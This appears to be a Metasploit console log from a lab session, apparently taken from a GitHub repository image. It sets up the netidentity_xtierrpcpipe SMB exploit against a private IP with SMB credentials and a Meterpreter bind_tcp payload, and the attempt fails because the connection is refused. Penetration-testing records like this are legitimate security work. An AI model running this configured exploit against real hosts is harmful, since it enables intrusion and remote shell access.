 msf5 > use exploit/windows/smb/netidentity_xtierrpcpipe
msf5 exploit(windows/smb/netidentity_xtierrpcpipe) > set RHOSTS 192.168.238.139
RHOSTS => 192.168.238.139
msf5 exploit(windows/smb/netidentity_xtierrpcpipe) > set TARGET 0
TARGET => 0
msf5 exploit(windows/smb/netidentity_xtierrpcpipe) > set LHOST 192.168.238.135
LHOST => 192.168.238.135
msf5 exploit(windows/smb/netidentity_xtierrpcpipe) > set SMBUser metasploit
SMBUser => metasploit
msf5 exploit(windows/smb/netidentity_xtierrpcpipe) > set LPORT 6630
LPORT => 6630
msf5 exploit(windows/smb/netidentity_xtierrpcpipe) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/netidentity_xtierrpcpipe) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/netidentity_xtierrpcpipe) > set SMBPass metasploit
SMBPass => metasploit
msf5 exploit(windows/smb/netidentity_xtierrpcpipe) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] 192.168.238.139:445 - Connecting to the server...
[-] 192.168.238.139:445 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.238.139:445).